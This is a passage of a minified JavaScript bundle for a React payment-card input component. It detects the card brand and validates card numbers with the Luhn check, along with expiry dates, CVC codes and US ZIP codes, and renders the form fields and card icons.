refixPattern:/^(6|60|606|6062|60628|606282)$/,exactPattern:/^606282\d*$/,gaps:[4,8,12],lengths:[16],luhn:!0,code:{name:"CVC",size:3}}},me=function(e){if(!e)return null;var t=JSON.parse(JSON.stringify(e));return delete t.prefixPattern,delete t.exactPattern,t},ge={},Ce=me(he),be=function(e){return ge[e]||fe[e]},ye="visa",ve="mastercard",Ee="american-express",_e="diners-club",we="discover",xe="jcb",Oe="unionpay",Se="hiper",Pe="hipercard",Le=function(e){var t,r,n,o=[],a=[];if(!("string"===typeof e||e instanceof String))return[];for(n=0;n<Ce.length;n++)t=Ce[n],r=be(t),0!==e.length?r.exactPattern.test(e)?a.push(me(r)):r.prefixPattern.test(e)&&o.push(me(r)):o.push(me(r));return a.length?a:o},Me=p.d.div.withConfig({componentId:"sc-1oqx2z8-0"})(["display:block;width:100%;cursor:pointer;font-weight:500;color:",";&::before{content:'';display:table;}&::after{clear:both;content:'';display:block;}"],(function(e){return e.color})),Ie=p.d.label.withConfig({componentId:"sc-1oqx2z8-1"})(["display:table-cell;width:100%;cursor:inherit;vertical-align:top;max-width:5.6875rem;overflow:hidden;@media screen and (min-width:","rem){max-width:18.6875rem;}@media screen and (min-width:","rem){max-width:11.0625rem;}"],s.l,s.k),ke=p.d.div.withConfig({componentId:"sc-1oqx2z8-2"})(["display:table-cell;vertical-align:middle;margin:0;padding:0 0 0 0.75em;box-sizing:border-box;white-space:nowrap;text-align:right;cursor:pointer;max-width:13.3125rem;@media screen and (min-width:","rem){&::after{content:'","';color:gray;}}@media screen and (max-width:","rem){&::after{content:'","';color:gray;}}"],s.m,(function(e){return e.cardsLength>6?" ...":""}),s.m,(function(e){return e.cardsLength>4?" ...":""})),Te=p.d.span.withConfig({componentId:"sc-1oqx2z8-3"})(["display:inline-block;width:1.8rem;margin:-0.9rem 0;padding:0;box-sizing:border-box;vertical-align:middle;@media screen and (min-width:","rem){:nth-child(n + 7){display:none;}}@media screen and (max-width:","rem){:nth-child(n + 5){display:none;}}"],s.m,s.m),Ae=function(e){var t=e.color?e.color:s.f,r=e.acceptedCards,n=e.children,a=e.style,i=r.length;return o.a.createElement(Me,{style:a||null,color:t},o.a.createElement(Ie,null,n||""),o.a.createElement(ke,{cardsLength:i},r.map((function(e){return o.a.createElement(Te,{key:e},function(e){switch(e){case Ee:return o.a.createElement(Y,null);case _e:return o.a.createElement(W,null);case we:return o.a.createElement(J,null);case Se:return o.a.createElement(G,null);case Pe:return o.a.createElement(X,null);case xe:return o.a.createElement(Q,null);case ve:return o.a.createElement(ee,null);case Oe:return o.a.createElement(pe,null);case ye:return o.a.createElement(ue,null);case"paypal":return o.a.createElement(de,null);default:return}}(e))}))))},ze=r("469a5bd0110ba29c2745"),Re=r("6b61a0d37f1b5e5fc5f3"),je=o.a.memo((function(e){return e.isWarning?o.a.createElement("svg",{focusable:"false",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 21"},o.a.createElement("g",{fill:"none",fillRule:"evenodd"},o.a.createElement("g",null,o.a.createElement("g",{transform:"translate(0 2)"},o.a.createElement("path",{d:"M21.68 0A6 6 0 1 0 29 9.47v7.15A2.4 2.4 0 0 1 26.58 19H2.42A2.4 2.4 0 0 1 0 16.62V2.38A2.4 2.4 0 0 1 2.42 0h19.26zM10 5.83c0-.46-.35-.83-.78-.83H3.78c-.43 0-.78.37-.78.83v3.34c0 .46.35.83.78.83h5.44c.43 0 .78-.37.78-.83V5.83z",opacity:".2",fill:"#fa755a"}),o.a.createElement("path",{d:"M25 15h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0H4c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1z",opacity:".3",fill:"#fa755a"})),o.a.createElement("g",{transform:"translate(18)"},o.a.createElement("path",{fill:"#fa755a",d:"M7 14A7 7 0 1 1 7 0a7 7 0 0 1 0 14zM6 3v4a1 1 0 0 0 2 0V3a1 1 0 0 0-2 0zm1 8.75a1.25 1.25 0 1 0 0-2.5 1.25 1.25 0 0 0 0 2.5z"}))))):o.a.createElement("svg",{focusable:"false",viewBox:"0 0 576 377",version:"1.1",xmlns:"http://www.w3.org/2000/svg"},o.a.createElement("g",{stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd",transform:"translate(0, 25)"},o.a.createElement("g",{transform:"scale(0.9)"},o.a.createElement("path",{d:"M527.933793,376.99828 L48.0662069,376.99828 C35.4234803,377.103968 23.2565864,372.18789 14.2423281,363.331618 C5.22806975,354.475346 0.104917102,342.404407 0,329.774494 L0,47.2254554 C0.104917102,34.5955425 5.22806975,22.524604 14.2423281,13.6683319 C23.2565864,4.81205985 35.4234803,-0.104018296 48.0662069,0.00166948646 L527.933793,0.00166948646 C540.57652,-0.104018296 552.743414,4.81205985 561.757672,13.6683319 C570.77193,22.524604 575.895083,34.5955425 576,47.2254554 L576,329.972913 C575.672786,356.195663 554.184273,377.218857 527.933793,376.99828 Z",fill:"#000",opacity:".1",fillRule:"nonzero"}),o.a.createElement("rect",{stroke:"#000",opacity:".3",strokeWidth:"20",x:"418",y:"58",width:"91",height:"63",rx:"30"}),o.a.createElement("rect",{opacity:".3",fill:"#000",x:"53",y:"208",width:"107",height:"40",rx:"8"}),o.a.createElement("rect",{opacity:".3",fill:"#000",x:"413",y:"208",width:"107",height:"40",rx:"8"}),o.a.createElement("rect",{opacity:".3",fill:"#000",x:"293",y:"208",width:"107",height:"40",rx:"8"}),o.a.createElement("rect",{opacity:".3",fill:"#000",x:"173",y:"208",width:"107",height:"40",rx:"8"}))))}));function De(e){return(De="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Ve(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function Fe(e){return(Fe=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Ne(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Be(e,t){return(Be=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function He(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var Ue=function(e){function t(e){var r,n,a;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),n=this,a=Fe(t).call(this,e),r=!a||"object"!==De(a)&&"function"!==typeof a?Ne(n):a,He(Ne(r),"resetScale",(function(){var e=r.state.newCardType;r.setState({currentCardType:e,newCardType:null,showScale:!1})})),He(Ne(r),"renderCardImage",(function(e){if(!e)return o.a.createElement(je,null);switch(e){case ye:return o.a.createElement(ue,null);case ve:return o.a.createElement(ee,null);case Ee:return o.a.createElement(Y,null);case _e:return o.a.createElement(W,null);case we:return o.a.createElement(J,null);case xe:return o.a.createElement(Q,null);case Oe:return o.a.createElement(pe,null);case Se:return o.a.createElement(G,null);case Pe:return o.a.createElement(X,null);case"warnings":return o.a.createElement(je,{isWarning:!0});default:return o.a.createElement(je,null)}})),r.state={currentCardType:e.cardType,newCardType:null,showScale:!1},r}var r,n,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Be(e,t)}(t,e),r=t,(n=[{key:"getSnapshotBeforeUpdate",value:function(e){return e.cardType!==this.props.cardType?{newCardType:this.props.cardType}:null}},{key:"componentDidUpdate",value:function(e,t,r){if(r){var n=r.newCardType;this.setState({newCardType:n,showScale:!0})}}},{key:"render",value:function(){var e={width:Object(Re.a)(this.props.dimension,!1,"2rem")},t=this.renderCardImage(this.state.currentCardType);return o.a.createElement(ae,{style:e},o.a.createElement(ce,{show:this.state.showScale,onEnteredHandler:this.resetScale},t))}}])&&Ve(r.prototype,n),a&&Ve(r,a),t}(o.a.PureComponent),qe=function(e,t,r){return{card:e,isPotentiallyValid:t,isValid:r}},Ze=function(e,t){var r,n,o,a,i,l,c=t&&t.luhnValidateUnionPay;if("number"===typeof e&&(e=String(e)),"string"!==typeof e)return qe(null,!1,!1);if(e=e.replace(/\-|\s/g,""),!/^\d*$/.test(e))return qe(null,!1,!1);if(0===(r=Le(e)).length)return qe(null,!1,!1);if(1!==r.length)return qe(null,!0,!1);for(a=!(n=r[0]).luhn&&!c||function(e){for(var t,r=0,n=!1,o=e.length-1;o>=0;)t=parseInt(e.charAt(o),10),n&&(t*=2)>9&&(t=t%10+1),n=!n,r+=t,o--;return r%10===0}(e),l=Math.max.apply(null,n.lengths),i=0;i<n.lengths.length;i++)if(n.lengths[i]===e.length)return o=e.length!==l||a,qe(n,o,a);return qe(n,e.length<l,!1)},$e=function(e,t){return{isValid:e,isPotentiallyValid:t}},Ke=function(e,t){var r,n,o=t||3,a=o instanceof Array?o:[o];return"string"!==typeof e?$e(!1,!1):/^\d*$/.test(e)?(r=a,n=e.length,r.forEach((function(e){if(n===e)return!0})),e.length<Math.min.apply(null,a)?$e(!1,!0):e.length>function(e){for(var t=3,r=0;r<e.length;r++)t=e[r]>t?e[r]:t;return t}(a)?$e(!1,!1):$e(!0,!0)):$e(!1,!1)},Ye=function(e,t,r){return{isValid:e,isPotentiallyValid:t,isValidForThisYear:r||!1}},We=function(e,t,r){return{isValid:e,isPotentiallyValid:t,isCurrentYear:r||!1}},Je=function(e){var t,r,n,o,a,i,l,c=arguments.length>1&&void 0!==arguments[1]?arguments[1]:19;return"string"!==typeof e?We(!1,!1):""===e.replace(/\s/g,"")?We(!1,!0):/^\d*$/.test(e)?(o=e.length)<2?We(!1,!0):(r=(new Date).getFullYear(),3===o?(n=e.slice(0,2),t=String(r).slice(0,2),We(!1,n===t)):o>4?We(!1,!1):(e=parseInt(e,10),a=Number(String(r).substr(2,2)),2===o?(l=a===e,i=e>=a&&e<=a+c):4===o&&(l=r===e,i=e>=r&&e<=r+c),We(i,i,l))):We(!1,!1)},Ge=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)};function Xe(e){return(Xe="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var Qe=function(e,t,r,n){return{isValid:e,isPotentiallyValid:t,month:r,year:n}},et=function(e,t){var r,n,o,a;if("string"===typeof e)r=function(e){var t,r,n;return/\//.test(e)?e=e.split(/\s*\/\s*/g):/\s/.test(e)&&(e=e.split(/ +/g)),Ge(e)?{month:e[0],year:e.slice(1).join()}:(r="0"===e[0]||e.length>5?2:1,"1"===e[0]&&(n=e.substr(1),Je(n).isPotentiallyValid||(r=2)),{month:t=e.substr(0,r),year:e.substr(t.length)})}(e=e.replace(/^(\d\d) (\d\d(\d\d)?)$/,"$1/$2"));else{if(null===e||"object"!==Xe(e))return Qe(!1,!1,null,null);r={month:String(e.month),year:String(e.year)}}if(n=function(e){var t,r,n=(new Date).getMonth()+1;return"string"!==typeof e?Ye(!1,!1):""===e.replace(/\s/g,"")||"0"===e?Ye(!1,!0):/^\d*$/.test(e)?(t=parseInt(e,10),"number"===typeof e&&isNaN(e)?Ye(!1,!1):Ye(r=t>0&&t<13,r,r&&t>=n)):Ye(!1,!1)}(r.month),o=Je(r.year,t),n.isValid){if(o.isCurrentYear)return a=n.isValidForThisYear,Qe(a,a,r.month,r.year);if(o.isValid)return Qe(!0,!0,r.month,r.year)}return n.isPotentiallyValid&&o.isPotentiallyValid?Qe(!1,!0,null,null):Qe(!1,!1,null,null)},tt=p.d.div.withConfig({componentId:"sc-1cd785y-0"})(["display:block;margin:0;padding:0.42857em;font-size:14px;line-height:1.3em;height:",";box-sizing:border-box;"],(function(e){var t=e.lang;return e.isAutoHeight?"auto":"ja"===t?"120px":"5.4em"})),rt=p.d.div.withConfig({componentId:"sc-1cd785y-1"})(["display:block;position:relative;background-color:",";padding:0.95em 0.35em;height:3.4em;border-radius:5px;overflow:hidden;box-sizing:border-box;transition:all 0.2s ease-out;"],(function(e){return e.bgColor})),nt=p.d.div.withConfig({componentId:"sc-1cd785y-2"})(["display:block;position:absolute;top:0.9em;left:0.35em;margin:0;padding:0;height:100%;box-sizing:border-box;"]),ot=p.d.div.withConfig({componentId:"sc-1cd785y-3"})(["display:block;position:absolute;top:1em;left:2.56429em;height:1.5em;width:calc(100% - 2rem - 0.7em);margin:0;padding:0;"]),at=p.d.div.withConfig({componentId:"sc-1cd785y-4"})(["position:",";right:",";margin:0;padding:0;height:1.5em;display:",";box-sizing:border-box;"],(function(e){return e.absPosition>0?"absolute":"relative"}),(function(e){var t=e.absPosition;return t>0?"".concat(t,"em"):"0"}),(function(e){return e.isActive?"inline-block":"none"})),it=p.d.label.withConfig({componentId:"sc-1cd785y-5"})(["position:relative;display:block;margin:0.1em 0 0 0.3em;&::after{content:attr(data-max);visibility:hidden;height:0;}"]),lt=p.d.input.withConfig({componentId:"sc-1cd785y-6"})(["position:absolute;display:",";color:",";background-color:",";top:0;border:0;width:110%;margin:0;padding:0;font-size:1em;&:focus{outline:0;}::placeholder{color:",";opacity:0.75;}::-ms-input-placeholder{color:",";}:-ms-input-placeholder{color:",";}"],(function(e){return e.isDisabled?"none":"block"}),(function(e){return e.color}),(function(e){return e.bgColor}),(function(e){return e.color}),(function(e){return e.color}),(function(e){return e.color})),ct=p.d.div.withConfig({componentId:"sc-1cd785y-7"})(["margin:0;padding:0 0.2em;min-height:1rem;"]),st=p.d.p.withConfig({componentId:"sc-1cd785y-8"})(["font-size:0.8rem;margin:5px 0 0;color:",";"],(function(e){return e.color})),dt=p.d.p.withConfig({componentId:"sc-1cd785y-9"})(["font-size:0.8rem;margin:5px 0 0;line-height:18px;padding-left:4px;color:rgb(51 51 51 / 74%);"]),pt=p.d.div.withConfig({componentId:"sc-1cd785y-10"})(["margin-top:1rem;display:flex;"]),ut=function(e,t){var r=me(be(t)),n=e;if(e&&(n=e.replace(/\s/g,"").replace(/\-/g,"")),r&&n){for(var o=[].concat(0,r.gaps,n.length),a=[],i=0;o[i]<n.length;i++){var l=o[i],c=Math.min(o[i+1],n.length);a.push(n.substring(l,c))}return a.join(" ")}return n},ht=function(){return"Range"===window.getSelection().type},ft=function(e){if(!e)return!1;return/(^\d{5}$)|(^\d{5}-\d{4}$)/.test(e)};function mt(e){return(mt="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function gt(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Ct(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?gt(Object(r),!0).forEach((function(t){wt(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):gt(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function bt(e){return function(e){if(Array.isArray(e)){for(var t=0,r=new Array(e.length);t<e.length;t++)r[t]=e[t];return r}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function yt(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function vt(e){return(vt=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Et(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _t(e,t){return(_t=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function wt(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var xt=function(e){function t(e){var r,n,o;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),n=this,o=vt(t).call(this,e),r=!o||"object"!==mt(o)&&"function"!==typeof o?Et(n):o,wt(Et(r),"cardExpiryField",void 0),wt(Et(r),"cardNumberField",void 0),wt(Et(r),"cvcField",void 0),wt(Et(r),"zipField",void 0),wt(Et(r),"handleOnCardNumberError",(function(e){e!==r.state.showCardNumberError&&r.setState({showCardNumberError:e},(function(){r.props.onCardNumberError&&r.props.onCardNumberError(e)}))})),wt(Et(r),"handleOnCardCVCError",(function(e){e!==r.state.showCVCError&&r.setState({showCVCError:e},(function(){r.props.onCardCVCError&&r.props.onCardCVCError(e)}))})),wt(Et(r),"handleOnCardExpiryError",(function(e){e!==r.state.showExpiryError&&r.setState({showExpiryError:e},(function(){r.props.onCardExpiryError&&r.props.onCardExpiryError(e)}))})),wt(Et(r),"handleOnCardZipError",(function(e){e!==r.state.showZipError&&r.setState({showZipError:e},(function(){r.props.onCardZipError&&r.props.onCardZipError(e)}))})),wt(Et(r),"checkIsNumeric",(function(e){/^\d*$/.test(e.key)||e.preventDefault()})),wt(Et(r),"setFocus",(function(){var e=r.state,t=e.cardNumberFocused,n=e.expiryDateFocused,o=e.cvvFocused,a=e.zipCodeFocused;!(t||n||o||a)&&r.cardNumberField&&r.cardNumberField.focus&&r.cardNumberField.focus()})),wt(Et(r),"debouncedSetFocus",null),wt(Et(r),"debouncedOnCardCompanyChange",(function(e){return null})),wt(Et(r),"debouncedHandleCardNumberOnBlur",(function(e){r.handleCardNumberOnBlur(e)})),wt(Et(r),"debouncedHandleCardNumberOnChange",(function(e){r.handleCardNumberOnChange(e)})),wt(Et(r),"handleCardNumberOnBlur",(function(e){if(r.setState({cardNumberFocused:!1}),e&&e.target&&e.target.value){var t=e.target.value,n=Ze(t);n.isValid||r.handleOnCardNumberError(!0),n.card&&n.card.type&&r.debouncedOnCardCompanyChange(n.card.type)}else r.debouncedOnCardCompanyChange("");r.props.cardNumberInputOnBlur&&r.props.cardNumberInputOnBlur(e)})),wt(Et(r),"handleCardNumberOnChange",(function(e){var t,n=r.props.enableZipInput,o=e&&e.target&&e.target.value?e.target.value:"",a=o.replace(/\s/g,""),i=a.length,l=a;i&&(t=Le(a));var c=!0,s=19;if(i&&t&&t.length){var d=3;s=16;var p=new Map;t.forEach((function(e){if(e){if(e.code&&e.code.size){var t=e.code.size;p.set(t.toString(),t),t>d&&(d=t)}if(e.lengths&&e.lengths.length>0){var r=e.lengths,n=Math.max.apply(Math,bt(r));n>s&&(s=n)}}}));var u,h,f=[];p.forEach((function(e){f.push(e)})),l&&l.length>s&&(l=l.substring(0,s)),1===t.length?(u=!0,l=ut(l,t[0].type),h=t[0].code.name,t[0].luhn||(c=!1),r.debouncedOnCardCompanyChange(t[0].type)):(h="CVC",r.debouncedOnCardCompanyChange("")),r.cardNumberField.value=l,r.setState({cardNumber:u?r.cardNumberField.value:o,cardNumberMaxLength:s,cardType:t.length>1?"placeholder":t[0].type,cvvList:f,cvvLength:d,cvvPlaceholder:h})}else r.cardNumberField.value=l.substring(0,s),r.setState({cardNumber:a,cardNumberMaxLength:s,cardType:"placeholder",cvvList:[],cvvLength:3,cvvPlaceholder:"CVC"}),r.debouncedOnCardCompanyChange("");n&&r.setState({showZip:i>=6});var m=Ze(a),g=!1;m.isValid?(c||i===s)&&(r.props.disableAutofocus||r.cardExpiryField.focus()):m.isPotentiallyValid||(g=!0),r.handleOnCardNumberError(g),r.props.cardNumberInputOnChange&&r.props.cardNumberInputOnChange(e)})),wt(Et(r),"handleCardNumberOnKeyPress",(function(e){var t=e.target.value;(r.checkIsNumeric(e),t&&!ht())&&(t.replace(/\s/g,"").length>=r.state.cardNumberMaxLength&&e.preventDefault())})),wt(Et(r),"handleCardExpiryOnBlur",(function(e){if(r.setState({expiryDateFocused:!1}),e&&e.target&&e.target.value){var t=e.target.value.split(" / ").join("/");et(t).isValid||r.handleOnCardExpiryError(!0)}r.props.cardExpiryInputOnBlur&&r.props.cardExpiryInputOnBlur(e)})),wt(Et(r),"handleCardExpiryOnChange",(function(e){if(e&&e.target&&e.target.value){var t=function(e){if(!e)return null;var t=e;if(/^[2-9]$/.test(t)&&(t="0".concat(t)),(t=t.match(/(\d{1,2})/g))&&1===t.length){if(e.includes("/"))return t[0];if(/\d{2}/.test(t))return"".concat(t[0]," / ")}return t.join(" / ")}(e.target.value);t&&t.length>7&&(t=t.substring(0,7)),r.cardExpiryField.value=t;var n=!1,o=et(t);o.isValid?r.cvcField.focus():(!o.isPotentiallyValid||t.length>=7)&&(n=!0),r.handleOnCardExpiryError(n)}r.props.cardExpiryInputOnChange&&r.props.cardExpiryInputOnChange(e)})),wt(Et(r),"handleCardExpiryOnKeyPress",(function(e){var t=e.target.value;(r.checkIsNumeric(e),t&&!ht())&&(t.replace(/\s/g,"").replace(/\//g,"").length>=4&&e.preventDefault())})),wt(Et(r),"handleCardCVCOnBlur",(function(e){if(r.setState({cvvFocused:!1}),e&&e.target&&e.target.value){var t=!1;Ke(e.target.value,r.state.cvvList).isValid||(t=!0),r.handleOnCardCVCError(t)}r.props.cardCVCInputOnBlur&&r.props.cardCVCInputOnBlur(e)})),wt(Et(r),"handleCardCVCOnChange",(function(e){if(e&&e.target&&e.target.value){var t=e.target.value;t&&t.length>r.state.cvvLength&&(t=t.substring(0,r.state.cvvLength),r.cvcField.value=t);var n=t.length,o=r.props.enableZipInput&&r.state.showZip,a=!1;Ke(t,r.state.cvvList).isPotentiallyValid||(a=!0),r.handleOnCardCVCError(a),o&&n===r.state.cvvLength&&r.zipField.focus()}r.props.cardCVCInputOnChange&&r.props.cardCVCInputOnChange(e)})),wt(Et(r),"handleCardCVCOnKeyPress",(function(e){var t=e.target.value;(r.checkIsNumeric(e),t&&!ht())&&(t.split(" / ").join("").length>=r.state.cvvLength&&e.preventDefault())})),wt(Et(r),"handleCardZipOnBlur",(function(e){r.setState({zipCodeFocused:!1}),ft(e.target.value)||r.handleOnCardZipError(!0),r.props.cardZipInputOnBlur&&r.props.cardCVCInputOnBlur(e)})),wt(Et(r),"handleCardZipOnChange",(function(e){if(e&&e.target&&e.target.value){var t=e.target.value,n=!1;t.length>=5&&!ft(t)&&(n=!0),r.handleOnCardZipError(n),r.props.cardZipInputOnChange&&r.props.cardZipInputOnChange(e)}})),wt(Et(r),"handleCardZipOnKeyPress",(function(e){var t=e.target.value;(r.checkIsNumeric(e),t&&!ht())&&(function(e){return e>=5}(t.split(" / ").join("").length)&&e.preventDefault())})),wt(Et(r),"handleKeyDown",(function(e){return function(t){8!==t.keyCode||t.target.value||e&&e.focus()}})),wt(Et(r),"setCardExpiryField",(function(e){r.cardExpiryField=e})),wt(Et(r),"setCardNumberField",(function(e){r.cardNumberField=e})),wt(Et(r),"setCVCField",(function(e){r.cvcField=e})),wt(Et(r),"setZipField",(function(e){r.zipField=e})),wt(Et(r),"handleCardNumberOnFocus",(function(){r.setState({cardNumberFocused:!0})})),wt(Et(r),"handleCardCVVOnFocus",(function(){r.setState({cvvFocused:!0})})),wt(Et(r),"handleCardExpiryOnFocus",(function(){r.setState({expiryDateFocused:!0})})),wt(Et(r),"handleCardZipOnFocus",(function(){r.setState({zipCodeFocused:!0})})),wt(Et(r),"getJapaneseHints",(function(e){return e&&e.length>0?"discover"===r.state.cardType?"CID".concat(e):"american-express"===r.state.cardType?"CID".concat(e):"jcb"===r.state.cardType||"visa"===r.state.cardType?"CVV".concat(e):"CVC".concat(e):""})),r.state={cardType:"placeholder",cardNumberMaxLength:19,cardNumber:null,showZip:!1,cvvList:[],cvvLength:3,cvvPlaceholder:"CVC",cardNumberFocused:!1,cvvFocused:!1,expiryDateFocused:!1,zipCodeFocused:!1,showCardNumberError:!1,showExpiryError:!1,showCVCError:!1,showZipError:!1,cardTypeOnChange:""},r}var r,n,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&_t(e,t)}(t,e),r=t,(n=[{key:"componentDidMount",value:function(){var e=this,t=!!this.props.nullInput,r=!!this.props.oceanPay;if(this.props.onMounted&&this.props.onMounted(),!t&&!r){this.setState({cardNumber:this.cardNumberField.value},(function(){var t=Le(e.state.cardNumber),r=t&&1===t.length?t[0].type:"placeholder";e.setState({cardType:r})})),this.debouncedSetFocus=Object(ze.a)((function(){return e.setFocus()}),120),this.debouncedOnCardCompanyChange=Object(ze.a)((function(t){e.state.cardTypeOnChange!==t&&e.props.cardCompanyOnChange&&e.props.cardCompanyOnChange(t),e.setState({cardTypeOnChange:t})}),300);var n=Object(ze.a)((function(t){e.handleCardNumberOnBlur(t)}),80);this.debouncedHandleCardNumberOnBlur=function(e){e&&e.persist&&e.persist(),n(e)};var o=Object(ze.a)((function(t){e.handleCardNumberOnChange(t)}),80);this.debouncedHandleCardNumberOnChange=function(t){t&&t.persist&&t.persist();var r=e.state.cardType,n=t&&t.target&&t.target.value?t.target.value:"";"placeholder"!==r&&(n=ut(n,r)),e.cardNumberField.value=n,o(t)}}}},{key:"render",value:function(){var e,t,r,n,a,i=this.state,l=i.cardType,c=i.showZip,s=i.cardNumberFocused,d=i.expiryDateFocused,p=i.cvvFocused,u=i.zipCodeFocused,h=i.showCardNumberError,f=i.showExpiryError,m=i.showCVCError,g=i.showZipError,C=this.props,b=C.enableZipInput,y=C.color,v=C.bgColor,E=C.borderColor,_=C.highlightColor,w=C.warningColor,x=C.error,S=C.style,P=C.locale,L=!!this.props.nullInput,M=L?this.props.cardNumberID?this.props.cardNumberID:"card-number":"",I=L?this.props.cvvID?this.props.cvvID:"cvv":"",k=L?this.props.expiryDateID?this.props.expiryDateID:"expiration-date":"",T=!!this.props.oceanPay,A=s||d||p||u,z="1px ".concat(A?_:E," solid"),R=A?"0 0 0 1px ".concat(_):"none",j=h||f||m||g||x;j&&(R="0 0 0 1px ".concat(w));var D=j?{border:"1px solid ".concat(w),boxShadow:R}:{border:z,boxShadow:R},V=null;if(x)V=x;else if(j)if(g)V=this.props.cardZipErrorMsg?this.props.cardZipErrorMsg:P.ZIP_CODE_IS_INVALID;else if(m){var F=this.state.cvvPlaceholder;V=this.props.cardCVCErrorMsg?this.props.cardCVCErrorMsg:"".concat(F," ").concat(P.IS_INVALID)}else f?V=this.props.cardExpiryErrorMsg?this.props.cardExpiryErrorMsg:P.INVALID_EXPIRY:h&&(V=this.props.cardNumberErrorMsg?this.props.cardNumberErrorMsg:P.CARD_NUMBER_IS_INVALID);return o.a.createElement(tt,{lang:null===(e=this.props.locale)||void 0===e?void 0:e.lang,isAutoHeight:L||T,style:S||null},T?o.a.createElement("div",{id:this.props.elementId}):L?o.a.createElement(o.a.Fragment,null,o.a.createElement(rt,{style:D,bgColor:v,onClick:this.debouncedSetFocus},o.a.createElement(nt,null,o.a.createElement(Ue,{cardType:l})),o.a.createElement(ot,{style:{top:"0.8em"}},o.a.createElement(at,{isActive:!0,absPosition:0},o.a.createElement(it,{"data-max":"9999 9999 9999 9999 9999"},o.a.createElement("div",{id:M,style:{width:"14em",height:"1.5em"}}))))),o.a.createElement(pt,null,o.a.createElement(rt,{style:Ct({},D,{marginRight:"1.5em",flex:1}),bgColor:v,onClick:this.debouncedSetFocus},o.a.createElement(ot,{style:{top:"0.8em",left:"1em"}},o.a.createElement(at,{isActive:!0,absPosition:0},o.a.createElement(it,{"data-max":"MM / YY 9"},o.a.createElement("div",{id:k,style:{height:"1.5em"}}))))),o.a.createElement(rt,{style:Ct({},D,{flex:1}),bgColor:v,onClick:this.debouncedSetFocus},o.a.createElement(ot,{style:{top:"0.8em",left:"1em"}},o.a.createElement(at,{isActive:!0,absPosition:0},o.a.createElement(it,{"data-max":"99999"},o.a.createElement("div",{id:I,style:{height:"1.5em"}}))))))):o.a.createElement(rt,{style:D,bgColor:v,onClick:this.debouncedSetFocus},o.a.createElement(nt,null,o.a.createElement(Ue,{cardType:l})),o.a.createElement(ot,null,o.a.createElement(at,{isActive:!0,absPosition:0},o.a.createElement(it,{"data-max":"9999 9999 9999 9999 9999"},o.a.createElement(lt,{isDisabled:!1,color:y,bgColor:v,autoComplete:"cc-number",placeholder:P.CARD_NUMBER,type:"tel",ref:this.setCardNumberField,onBlur:this.debouncedHandleCardNumberOnBlur,onFocus:this.handleCardNumberOnFocus,onChange:this.debouncedHandleCardNumberOnChange,onKeyPress:this.handleCardNumberOnKeyPress}))),o.a.createElement(at,{isActive:!0,absPosition:2.5},o.a.createElement(it,{"data-max":"MM / YY 